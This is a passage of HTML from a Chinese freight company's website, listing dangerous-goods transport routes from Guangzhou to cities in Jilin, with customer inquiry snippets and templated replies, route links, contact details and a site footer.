href="https://www.gb56.net/weixinpin/guangzhou/siping.shtml">广州到四平危险品物流公司_广州到四平危险品货运专线_广州到四平危险品专线</a></h4><p class="zhaiyao">广州到四平危险品物流公司是港邦危险品运输公司的品牌危险品物流运输专线，天天发车，广州到四平危险品货运专线直达。广州到四平危险品物流专线为化工厂、企业等货主提供广州到四平危险品运输服务，顾客服务人性化，想客户所想,予客户所需！</p><span class="liulan"><u class="icon-eye-open"></u><b>7百<sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/weixinpin/guangzhou/siping.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle99383"><dt><div class="itemdtinner"><a title="广州到辽源危险品物流公司" href="https://www.gb56.net/weixinpin/guangzhou/liaoyuan.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">吉林</sup>辽源</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到辽源危险品物流公司_广州到辽源危险品货运专线_广州到辽源危险品专线" href="https://www.gb56.net/weixinpin/guangzhou/liaoyuan.shtml">广州到辽源危险品物流公司_广州到辽源危险品货运专线_广州到辽源危险品专线</a></h4><p class="zhaiyao">广州到辽源危险品物流公司是港邦危险品运输公司的品牌危险品物流运输专线，天天发车，广州到辽源危险品货运专线直达。广州到辽源危险品物流专线为化工厂、企业等货主提供广州到辽源危险品运输服务，顾客服务人性化，想客户所想,予客户所需！</p><span class="liulan"><u class="icon-eye-open"></u><b>6百<sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/weixinpin/guangzhou/liaoyuan.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle99380"><dt><div class="itemdtinner"><a title="广州到延边危险品物流公司" href="https://www.gb56.net/weixinpin/guangzhou/yanbian.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">吉林</sup>延边</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到延边危险品物流公司_广州到延边危险品货运专线_广州到延边危险品专线" href="https://www.gb56.net/weixinpin/guangzhou/yanbian.shtml">广州到延边危险品物流公司_广州到延边危险品货运专线_广州到延边危险品专线</a></h4><p class="zhaiyao">广州到延边危险品物流公司是港邦危险品运输公司的品牌危险品物流运输专线，天天发车，广州到延边危险品货运专线直达。广州到延边危险品物流专线为化工厂、企业等货主提供广州到延边危险品运输服务，顾客服务人性化，想客户所想,予客户所需！</p><span class="liulan"><u class="icon-eye-open"></u><b>9百<sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/weixinpin/guangzhou/yanbian.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle99379"><dt><div class="itemdtinner"><a title="广州到白山危险品物流公司" href="https://www.gb56.net/weixinpin/guangzhou/baishan.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">吉林</sup>白山</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到白山危险品物流公司_广州到白山危险品货运专线_广州到白山危险品专线" href="https://www.gb56.net/weixinpin/guangzhou/baishan.shtml">广州到白山危险品物流公司_广州到白山危险品货运专线_广州到白山危险品专线</a></h4><p class="zhaiyao">广州到白山危险品物流公司是港邦危险品运输公司的品牌危险品物流运输专线，天天发车，广州到白山危险品货运专线直达。广州到白山危险品物流专线为化工厂、企业等货主提供广州到白山危险品运输服务，顾客服务人性化，想客户所想,予客户所需！</p><span class="liulan"><u class="icon-eye-open"></u><b>8百<sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/weixinpin/guangzhou/baishan.shtml" rel="nofollow">查看详细</a></div></dd></dl></div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div></div></div><div class="content bgfff content3"><div class="contenttop clearfix"><div class="left"><h5><b>相关咨询</b></h5></div><div class="right"></div></div><div class="contentbox"><dl class="itemComment itemCommentbase swiper-slide" id="itemComment8999"><dt><a class="itemCommenti scrollLoading" title="al**" href="javascript:;" rel="nofollow"><img data-src="https://www.gb56.net/upload/avatar/author30.jpg" src="/upload/img/blank.gif" alt="al**" /></a></dt><dd><div class="itemCommentbox"><a class="itemCommentn" title="al**" href="javascript:;" rel="nofollow">al**</a><span class="color_c fs12">2025年</span><span class="itemCommentp"><u class="icon-eye-open"></u>1254 <u class="icon-heart"></u>0人</span><p class="itemCommentt"><a title="您好！我想咨询一些物流运输报价相关事宜..." href="https://www.gb56.net/guestbook/8999.shtml">您好！我想咨询一些物流运输报价相关事宜...</a></p><p><a class="moreopen" title="打开" href="javascript:;" rel="nofollow">查看回复</a></p><dl class="itemComment itemCommentquote morebox"><dt><a class="itemCommenti scrollLoading" title="港邦物流" href="javascript:;" rel="nofollow"><img src="/upload/avatar/admin.png" alt="港邦物流" /></a></dt><dd><div class="itemCommentbox"><a class="itemCommentn" title="港邦物流" href="javascript:;" rel="nofollow">港邦物流</a><p class="itemReComment"><p>您好，中山到香港运费可参考：<a title="中山到香港物流公司" href="https://www.gb56.net/route/zhongshan-xianggang.shtml">中山&rarr;香港</a>。<br /><br />已将您的需求转交业务部门跟进，将会安排专业人员在工作时间主动与您沟通，并为您提供从中山到香港的物流费用报价及相关咨询服务，感谢您的咨询。</p></p><p><a class="moreclose" title="关闭" href="javascript:;" rel="nofollow">关闭回复</a></p></div></dd></dl></div></dd></dl><dl class="itemComment itemCommentbase swiper-slide" id="itemComment8968"><dt><a class="itemCommenti scrollLoading" title="张**" href="javascript:;" rel="nofollow"><img data-src="https://www.gb56.net/upload/avatar/author30.jpg" src="/upload/img/blank.gif" alt="张**" /></a></dt><dd><div class="itemCommentbox"><a class="itemCommentn" title="张**" href="javascript:;" rel="nofollow">张**</a><span class="color_c fs12">2024年</span><span class="itemCommentp"><u class="icon-eye-open"></u>1561 <u class="icon-heart"></u>0人</span><p class="itemCommentt"><a title="362箱，22.3方，从南沙-保定市高碑店市白沟..." href="https://www.gb56.net/guestbook/8968.shtml">362箱，22.3方，从南沙-保定市高碑店市白沟...</a></p><p><a class="moreopen" title="打开" href="javascript:;" rel="nofollow">查看回复</a></p><dl class="itemComment itemCommentquote morebox"><dt><a class="itemCommenti scrollLoading" title="港邦物流" href="javascript:;" rel="nofollow"><img src="/upload/avatar/admin.png" alt="港邦物流" /></a></dt><dd><div class="itemCommentbox"><a class="itemCommentn" title="港邦物流" href="javascript:;" rel="nofollow">港邦物流</a><p class="itemReComment">您好，广州到保定运费可参考：<a title="广州到保定物流" href="https://www.gb56.net/guangzhou/baoding.shtml">广州→保定</a>。<br /><br />已将您的需求转交业务部门跟进，将会安排专业人员在工作时间主动与您沟通，并为您提供从广州到保定的物流费用报价及相关咨询服务，感谢您的咨询。</p><p><a class="moreclose" title="关闭" href="javascript:;" rel="nofollow">关闭回复</a></p></div></dd></dl></div></dd></dl><dl class="itemComment itemCommentbase swiper-slide" id="itemComment8967"><dt><a class="itemCommenti scrollLoading" title="秋**" href="javascript:;" rel="nofollow"><img data-src="https://www.gb56.net/upload/avatar/author20.jpg" src="/upload/img/blank.gif" alt="秋**" /></a></dt><dd><div class="itemCommentbox"><a class="itemCommentn" title="秋**" href="javascript:;" rel="nofollow">秋**</a><span class="color_c fs12">2024年</span><span class="itemCommentp"><u class="icon-eye-open"></u>1417 <u class="icon-heart"></u>0人</span><p class="itemCommentt"><a title="运煤炭，找大货车运输车队" href="https://www.gb56.net/guestbook/8967.shtml">运煤炭，找大货车运输车队</a></p><p><a class="moreopen" title="打开" href="javascript:;" rel="nofollow">查看回复</a></p><dl class="itemComment itemCommentquote morebox"><dt><a class="itemCommenti scrollLoading" title="港邦物流" href="javascript:;" rel="nofollow"><img src="/upload/avatar/admin.png" alt="港邦物流" /></a></dt><dd><div class="itemCommentbox"><a class="itemCommentn" title="港邦物流" href="javascript:;" rel="nofollow">港邦物流</a><p class="itemReComment">非常抱歉，您提供的资料不足，我们客服会尽快的联系您尽力为您提供更详细的信息和更准确的回答您的问题。</p><p><a class="moreclose" title="关闭" href="javascript:;" rel="nofollow">关闭回复</a></p></div></dd></dl></div></dd></dl><dl class="itemComment itemCommentbase swiper-slide" id="itemComment8965"><dt><a class="itemCommenti scrollLoading" title="" href="javascript:;" rel="nofollow"><img data-src="https://www.gb56.net/upload/avatar/author41.jpg" src="/upload/img/blank.gif" alt="" /></a></dt><dd><div class="itemCommentbox"><a class="itemCommentn" title="" href="javascript:;" rel="nofollow"></a><span class="color_c fs12">2024年</span><span class="itemCommentp"><u class="icon-eye-open"></u>1447 <u class="icon-heart"></u>0人</span><p class="itemCommentt"><a title="四个手机展示柜2.59个立方 济宁汶上县..." href="https://www.gb56.net/guestbook/8965.shtml">四个手机展示柜2.59个立方 济宁汶上县...</a></p><p><a class="moreopen" title="打开" href="javascript:;" rel="nofollow">查看回复</a></p><dl class="itemComment itemCommentquote morebox"><dt><a class="itemCommenti scrollLoading" title="港邦物流" href="javascript:;" rel="nofollow"><img src="/upload/avatar/admin.png" alt="港邦物流" /></a></dt><dd><div class="itemCommentbox"><a class="itemCommentn" title="港邦物流" href="javascript:;" rel="nofollow">港邦物流</a><p class="itemReComment"><p>您好，济宁到安庆运费可参考：<a title="济宁到安庆物流公司" href="https://www.gb56.net/route/jining-anqing.shtml">济宁&rarr;安庆</a>。<br /><br />已将您的需求转交业务部门跟进，将会安排专业人员在工作时间主动与您沟通，并为您提供从济宁到安庆的物流费用报价及相关咨询服务，感谢您的咨询。</p></p><p><a class="moreclose" title="关闭" href="javascript:;" rel="nofollow">关闭回复</a></p></div></dd></dl></div></dd></dl><dl class="itemComment itemCommentbase swiper-slide" id="itemComment8963"><dt><a class="itemCommenti scrollLoading" title="潘**" href="javascript:;" rel="nofollow"><img data-src="https://www.gb56.net/upload/avatar/author40.jpg" src="/upload/img/blank.gif" alt="潘**" /></a></dt><dd><div class="itemCommentbox"><a class="itemCommentn" title="潘**" href="javascript:;" rel="nofollow">潘**</a><span class="color_c fs12">2024年</span><span class="itemCommentp"><u class="icon-eye-open"></u>1506 <u class="icon-heart"></u>0人</span><p class="itemCommentt"><a title="肇庆到长沙的水产运输 包括鱼、牛蛙 总..." href="https://www.gb56.net/guestbook/8963.shtml">肇庆到长沙的水产运输 包括鱼、牛蛙 总...</a></p><p><a class="moreopen" title="打开" href="javascript:;" rel="nofollow">查看回复</a></p><dl class="itemComment itemCommentquote morebox"><dt><a class="itemCommenti scrollLoading" title="港邦物流" href="javascript:;" rel="nofollow"><img src="/upload/avatar/admin.png" alt="港邦物流" /></a></dt><dd><div class="itemCommentbox"><a class="itemCommentn" title="港邦物流" href="javascript:;" rel="nofollow">港邦物流</a><p class="itemReComment">您好，肇庆到长沙运费可参考：<a title="肇庆到长沙物流公司" href="https://www.gb56.net/route/zhaoqing-changsha.shtml">肇庆→长沙</a>。<br /><br />已将您的需求转交业务部门跟进，将会安排专业人员在工作时间主动与您沟通，并为您提供从肇庆到长沙的物流费用报价及相关咨询服务，感谢您的咨询。</p><p><a class="moreclose" title="关闭" href="javascript:;" rel="nofollow">关闭回复</a></p></div></dd></dl></div></dd></dl><dl class="itemComment itemCommentbase swiper-slide" id="itemComment8962"><dt><a class="itemCommenti scrollLoading" title="刘**" href="javascript:;" rel="nofollow"><img data-src="https://www.gb56.net/upload/avatar/author42.jpg" src="/upload/img/blank.gif" alt="刘**" /></a></dt><dd><div class="itemCommentbox"><a class="itemCommentn" title="刘**" href="javascript:;" rel="nofollow">刘**</a><span class="color_c fs12">2024年</span><span class="itemCommentp"><u class="icon-eye-open"></u>1512 <u class="icon-heart"></u>0人</span><p class="itemCommentt"><a title="我要发一个洗衣机一个双人摇椅大概需要..." href="https://www.gb56.net/guestbook/8962.shtml">我要发一个洗衣机一个双人摇椅大概需要...</a></p><p><a class="moreopen" title="打开" href="javascript:;" rel="nofollow">查看回复</a></p><dl class="itemComment itemCommentquote morebox"><dt><a class="itemCommenti scrollLoading" title="港邦物流" href="javascript:;" rel="nofollow"><img src="/upload/avatar/admin.png" alt="港邦物流" /></a></dt><dd><div class="itemCommentbox"><a class="itemCommentn" title="港邦物流" href="javascript:;" rel="nofollow">港邦物流</a><p class="itemReComment">我们非常抱歉，由于某些原因，我们暂时无法提供此项服务。我们会尽快解决这个问题，并尽力为您带来更好的服务体验。感谢您的理解和耐心等待。</p><p><a class="moreclose" title="关闭" href="javascript:;" rel="nofollow">关闭回复</a></p></div></dd></dl></div></dd></dl><dl class="itemComment" id="cmtComment"><dt><a class="itemCommenti scrollLoading" title="港邦物流官方" href="javascript:;"><img data-src="/upload/avatar/admin.png" src="/upload/img/blank.gif" alt="港邦物流官方" /></a></dt><dd><div class="itemCommentbox"><a class="itemCommentn" title="港邦物流" href="javascript:;">港邦物流</a><span class="color_c fs12">刚刚</span><p class="clearfix fs12"><b>您可以自助查询</b>： <a title="广州到吉林物流时间要多久" href="https://www.gb56.net/weixinpin/guangzhou/jilin.shtml">广州到吉林物流时间要多久？</a><a title="广州到吉林物流价格是多少" href="https://www.gb56.net/weixinpin/guangzhou/jilin.shtml">广州到吉林物流价格是多少？</a><a class="red" title="去查询" href="https://www.gb56.net//" target="_blank"><u class="icon-search"></u><b>去查询</b></a></p><p class="clearfix fs12"><b>也可以在线咨询</b>： <a title="广州物流到吉林几天能到？" href="https://www.gb56.net/weixinpin/guangzhou/jilin.shtml">广州物流到吉林几天能到？</a><a title="广州物流到吉林费用怎么算？" href="https://www.gb56.net/weixinpin/guangzhou/jilin.shtml">广州物流到吉林费用怎么算？</a><a class="red" title="去咨询" href="https://www.gb56.net/wuliu/jiangsu/" target="_blank"><u class="icon-comments"></u><b>去咨询</b></a></p></div></dd></dl></div></div></div><div class="right"><div class="sidebar sidebar1"><h5><b>热门专线</b></h5><div class="sidebarbox"><div class="swiper-container itemColumn itemColumn1 module44" id="swiper1x1x1x1x0x0"><div class="swiper-wrapper img1x1"><dl class="item itemArticle swiper-slide" id="itemArticle358"><dt><div class="itemdtinner"><a title="" href="https://www.gb56.net/guangzhou/ningbo.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">浙江</sup>宁波</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到宁波物流专线-广州至宁波物流公司" href="https://www.gb56.net/guangzhou/ningbo.shtml">广州到宁波物流专线-广州至宁波物流公司</a></h4><p class="zhaiyao">专业广州到宁波物流公司，优质广州到宁波物流专线。致力于为客户提供优质高效的一站式综合广州到宁波物流专线-广州至宁波物流运输服务。</p><span class="liulan"><u class="icon-eye-open"></u><b>2千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/guangzhou/ningbo.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle67099"><dt><div class="itemdtinner"><a title="" href="https://www.gb56.net/guangzhou/company-zhengzhou.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">河南</sup>郑州</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到郑州物流公司_广州到郑州货运_广州至郑州物流专线" href="https://www.gb56.net/guangzhou/company-zhengzhou.shtml">广州到郑州物流公司_广州到郑州货运_广州至郑州物流专线</a></h4><p class="zhaiyao">广州到郑州整车专线直达货运公司热线13285424882广州至郑州运输专线港邦货运是专业从事国内公路运输的广州货运公司之一,广州至郑州物流运输专线为您提供高品质的货运服务！</p><span class="liulan"><u class="icon-eye-open"></u><b>1千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/guangzhou/company-zhengzhou.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle78564"><dt><div class="itemdtinner"><a title="" href="https://www.gb56.net/guangzhou/zxnanning.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">广西</sup>南宁</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到南宁物流专线_广州到南宁货运专线公司" href="https://www.gb56.net/guangzhou/zxnanning.shtml">广州到南宁物流专线_广州到南宁货运专线公司</a></h4><p class="zhaiyao">广州到南宁物流专线,广州至南宁直达物流专线,广州到南宁专线物流,是广州港邦物流的品牌货运专线，天天发车，通过港邦物流最新GPS和管车宝24小时实时货物跟踪查询</p><span class="liulan"><u class="icon-eye-open"></u><b>1千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/guangzhou/zxnanning.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle63380"><dt><div class="itemdtinner"><a title="" href="https://www.gb56.net/guangzhou/time-sanya.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">海南</sup>三亚</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到三亚物流货运专线公司大概需要多少时间" href="https://www.gb56.net/guangzhou/time-sanya.shtml">广州到三亚物流货运专线公司大概需要多少时间</a></h4><p class="zhaiyao">广州到三亚物流专线、广州到三亚货运专线（电话：13285424882）是广州港邦物流的品牌货运专线，天天发车，通过港邦物流最新GPS和管车宝24小时实时货物跟踪查询！</p><span class="liulan"><u class="icon-eye-open"></u><b>9百<sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/guangzhou/time-sanya.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle199"><dt><div class="itemdtinner"><a title="" href="https://www.gb56.net/guangzhou/kunming.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">云南</sup>昆明</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到昆明物流专线-广州至昆明物流公司" href="https://www.gb56.net/guangzhou/kunming.shtml">广州到昆明物流专线-广州至昆明物流公司</a></h4><p class="zhaiyao">专业广州到昆明物流公司，优质广州到昆明物流专线。致力于为客户提供优质高效的一站式综合广州到昆明物流专线-广州至昆明物流运输服务。</p><span class="liulan"><u class="icon-eye-open"></u><b>3千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/guangzhou/kunming.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle121"><dt><div class="itemdtinner"><a title="" href="https://www.gb56.net/guangzhou/changsha.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">湖南</sup>长沙</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到长沙物流专线-广州至长沙物流公司" href="https://www.gb56.net/guangzhou/changsha.shtml">广州到长沙物流专线-广州至长沙物流公司</a></h4><p class="zhaiyao">专业广州到长沙物流公司，优质广州到长沙物流专线。致力于为客户提供优质高效的一站式综合广州到长沙物流专线-广州至长沙物流运输服务。</p><span class="liulan"><u class="icon-eye-open"></u><b>3千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/guangzhou/changsha.shtml" rel="nofollow">查看详细</a></div></dd></dl></div><div class="swiper-pagination"></div></div></div></div><div class="sidebar sidebar2"><h5><b>推荐专线</b></h5><div class="sidebarbox"><ul class="marklist marklistul"><li class="swiper-slide"><a title="广州危险品" href="https://www.gb56.net/weixinpin/guangzhou/">广州危险品</a></li><li class="swiper-slide"><a title="佛山危险品" href="https://www.gb56.net/weixinpin/foshan/">佛山危险品</a></li><li class="swiper-slide"><a title="韶关危险品" href="https://www.gb56.net/weixinpin/shaoguan/">韶关危险品</a></li><li class="swiper-slide"><a title="深圳危险品" href="https://www.gb56.net/weixinpin/shenzhen/">深圳危险品</a></li><li class="swiper-slide"><a title="珠海危险品" href="https://www.gb56.net/weixinpin/zhuhai/">珠海危险品</a></li><li class="swiper-slide"><a title="汕头危险品" href="https://www.gb56.net/weixinpin/shantou/">汕头危险品</a></li><li class="swiper-slide"><a title="江门危险品" href="https://www.gb56.net/weixinpin/jiangmen/">江门危险品</a></li><li class="swiper-slide"><a title="东莞危险品" href="https://www.gb56.net/weixinpin/dongguan/">东莞危险品</a></li><li class="swiper-slide"><a title="惠州危险品" href="https://www.gb56.net/weixinpin/huizhou/">惠州危险品</a></li><li class="swiper-slide"><a title="中山危险品" href="https://www.gb56.net/weixinpin/zhongshan/">中山危险品</a></li><li class="swiper-slide"><a title="肇庆危险品" href="https://www.gb56.net/weixinpin/zhaoqing/">肇庆危险品</a></li><li class="swiper-slide"><a title="汕尾危险品" href="https://www.gb56.net/weixinpin/shanwei/">汕尾危险品</a></li><li class="swiper-slide"><a title="阳江危险品" href="https://www.gb56.net/weixinpin/yangjiang/">阳江危险品</a></li><li class="swiper-slide"><a title="清远危险品" href="https://www.gb56.net/weixinpin/qingyuan/">清远危险品</a></li><li class="swiper-slide"><a title="云浮危险品" href="https://www.gb56.net/weixinpin/yunfu/">云浮危险品</a></li><li class="swiper-slide"><a title="河源危险品" href="https://www.gb56.net/weixinpin/heyuan/">河源危险品</a></li></ul></div></div></div><!--right end--></div><!--mod22.box--></div><!--mod22--></div><!--boxfull--></div><!--main--><div class="location"><div class="box"><div class="left"><div class="locationinner"><b>我的位置：</b><a title="广州物流公司_广州货运公司_广州仓储配送" href="https://www.gb56.net/" class="first"><span>首页</span><i></i></a><a title="广州危险品物流公司_广州危化品货运专线_广州化工物流专线" href="https://www.gb56.net/weixinpin/guangzhou/">广州危险品<i></i></a><a title="广州到吉林危险品物流公司_广州到吉林危险品货运专线_广州到吉林危险品专线" href="https://www.gb56.net/weixinpin/guangzhou/jilin.shtml">广州→吉林</a></div></div><div class="right"><dl class="onlinechat_list"><dt></dt><dd><a class="onlinechat_tel" title="拨打电话" href="tel:13285424882" rel="nofollow" target="_blank"><u class="icon-phone"></u>拨打电话</a><a class="onlinechat_wx" title="微信客服" onclick="copyWX()" href="weixin://" rel="nofollow"><u class="icon-comments"></u>微信咨询<span id="copyWXcontent">13285424882</span></a><a class="onlinechat_email" title="邮箱：2165731@qq.com" href="mailto://2165731@qq.com" rel="nofollow" target="_blank"><u class="icon-envelope-alt"></u>E-Mail</a><a class="onlinechat_chat" title="获取报价" href="https://www.gb56.net/guestbook/" rel="nofollow" target="_blank" id="panel-link-right88" data-href="#panel-right88"><u class="icon-file-alt"></u>获取报价</a></dd></dl></div></div></div><div class="menu scrollLoading"><div class="boxfull"><dl class="menulist1"><dt><a title="了解港邦" href="/about/"><b>了解港邦</b><i class="icon-angle-down"></i></a></dt><dd><ul><li><a title="公司及发展" href="/about/company.shtml" rel="nofollow">公司及发展</a></li><li><a title="我们的业务" href="/products/">我们的业务</a></li><li><a title="我们的服务" href="/service/">我们的服务</a></li></ul></dd></dl><dl class="menulist2"><dt><b>快速入口</b><i class="icon-angle-down"></i></dt><dd><ul><li><a title="行业资讯" href="/news/">行业资讯</a></li><li><a title="包装材料" href="/type/">物流类型</a></li><li><a title="行业方案" href="/solution/" rel="nofollow">解决方案</a></li></ul></dd></dl><dl class="menulist3"><dt><b>自助服务</b><i class="icon-angle-down"></i></dt><dd><ul><li><a title="价格与时效查询" href="/price/">价格与时效查询</a></li><li><a title="单号查询" href="/tracking/">单号查询</a></li><li><a title="投诉与咨询" href="/guestbook/">投诉与咨询</a></li><li><a title="如何下单" href="/help/abc/howtoorder.shtml" rel="nofollow">如何下单</a></li></ul></dd></dl><dl class="menulist4"><dt><a title="帮助与支持" href="/help/"><b>帮助与支持</b><i class="icon-angle-down"></i></a></dt><dd><ul><li><a title="集运说明" href="/help/" rel="nofollow">集运业务说明</a></li><li><a title="发货流程" href="/help/faq/55.shtml" rel="nofollow">发货流程</a></li><li><a title="新手指南" href="/help/abc/" rel="nofollow">新手指南</a></li><li><a title="常见问题" href="/help/faq/" rel="nofollow">常见问题</a></li></ul></dd></dl><dl class="last menulist9"><dt><a title="联络我们" href="https://www.gb56.net/contact/guangzhou/" rel="nofollow" target="_blank"><b>联络我们</b><i class="icon-angle-down"></i></a></dt><dd><ul><li><a class="tel-global" title="电话" href="tel:13285424882" rel="nofollow"><u></u><span>132 8542 4882<small class="fs12">咨询 ▪ 报价 ▪ 下单</small></span></a></li><li><br /><a class="moreopen0" title="更多联系方式" href="javascript:;"><b>更多联系方式 <i class="icon-chevron-down"></i></b></a><ul class="morebox0 weixin_list" id="weixin_list"><li><b>微信客服</b><img alt="微信客服" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/contact/guangzhou/weixin.png" /><span class="blue">咨询 ▪ 报价 ▪ 下单</span></li><li class="last"><b>微信客服</b><img alt="微信客服" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/contact/guangzhou/weixin1.png" /><span class="blue">查单 ▪ 投诉 ▪ 建议</span></li></ul></li></ul></dd></dl></div></div><div class="footer"><div class="box"><div class="left"><h6><a title="港邦物流官方网站" href="https://www.gb56.net/"><big class="white">港邦物流官方网站</big></a><wbr /><a title="港邦物流官网-高效专线运输,优质物流服务" href="https://www.gb56.net/">港邦物流官网-高效专线运输,优质物流服务</a></h6><p class="yellow"><a title="版权声明" href="/about/legal.shtml" rel="nofollow">版权声明</a>&nbsp; <a title="隐私条款" href="/about/privacy.shtml" rel="nofollow">隐私条款</a>&nbsp; <a title="网站地图" href="/sitemap/">网站导航</a>&nbsp; <a title="汽运" href="/wuliu/">汽运</a>&nbsp; <a title="货运" href="/route/">线路</a>&nbsp; <a title="货运" href="/logistics/">物流专线</a>&nbsp; </p></div><div class="right"><p class="beian scrollLoading"><a title="" href="javascript:;" rel="nofollow"><img width="20" alt="工商亮照" src="/upload/img/blank.gif" data-src="/upload/icon/p_gs.png" /></a><a title="工信部" target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow">粤ICP备16111739号</a></p><p><a title="Tag" href="/topic/"><u class="icon-tags fs14"></u></a>&nbsp; <a title="Sitemap" href="/sitemap/wuliu/guangzhou.xml"><u class="icon-sitemap fs14"></u>&nbsp;</a></p></div></div></div><div class="sitelinks"><div class="boxfull"><div class="left"><a title="我也需要这样的网站" href="https://www.gb56.net/news/9976.shtml" rel="nofollow" target="_blank" class="yellow"><b>我也需要这样的网站</b></a></div><div class="right"><a title="石家庄" href="https://www.gb56.net/route/shijiazhuang/" target="_blank">石家庄</a>&nbsp; <a title="太原" href="https://www.gb56.net/route/taiyuan/" target="_blank">太原</a>&nbsp; <a title="呼和浩特" href="https://www.gb56.net/route/huhehaote/" target="_blank">呼和浩特</a>&nbsp; <a title="沈阳" href="https://www.gb56.net/route/shenyang/" target="_blank">沈阳</a>&nbsp; <a title="乌鲁木齐" href="https://www.gb56.net/route/wulumuqi/" target="_blank">乌鲁木齐</a>&nbsp; <a title="昆明" href="https://www.gb56.net/route/kunming/" target="_blank">昆明</a>&nbsp; <a title="贵阳" href="https://www.gb56.net/route/guiyang/" target="_blank">贵阳</a>&nbsp; <a title="成都" href="https://www.gb56.net/route/chengdu/" target="_blank">成都</a>&nbsp; <a title="香港" href="https://www.gb56.net/route/xianggang/" target="_blank">香港</a>&nbsp; <a title="海口" href="https://www.gb56.net/route/haikou/" target="_blank">海口</a>&nbsp; <a title="更多" href="/route/" target="_blank" class="yellow">更多+</a></div></div></div></div><!--panel-body--><div id="panel-top" class="panel panel-top"><a class="panel-close panel-close-top" rel="nofollow" title="关闭" href="javascript:;">关闭</a><div class="panel-box"><form id="searchTop" class="search_k pt6" method="post" action=""><input name="edtSearch" type="text" value="" placeholder="请输入关键词" /><input name="btnPost" type="submit" value="搜索" /></form></div></div><div id="panel-top2" class="panel panel-top2"><a class="panel-close panel-close-top2" rel="nofollow" title="关闭" 